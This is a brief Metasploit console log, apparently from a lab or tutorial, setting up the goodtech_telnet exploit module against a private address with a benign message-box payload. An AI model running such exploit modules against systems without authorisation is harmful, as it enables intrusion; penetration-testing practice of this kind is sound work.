 text => Ikhtier A
msf6 exploit(windows/telnet/goodtech_telnet) > set rhost 192.168.1.5
rhost => 192.168.1.5
msf6 exploit(windows/telnet/goodtech_telnet) > set text ikhtier m
text => ikhtier m
msf6 exploit(windows/telnet/goodtech_telnet) > show options
Module options (exploit/windows/telnet/goodtech_telnet):
Name Current Setting Required Description
RHOSTS 192.168.1.5 yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT 2380 yes The target port (TCP)
Payload options (windows/messagebox):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proces
s, none)
ICON NO yes Icon type can be NO, ERROR, INFORMATION, WARNING
or QUESTION
TEXT ikhtier m yes Messagebox Text (max 255 chars) Max parameter len
gth: 255 characters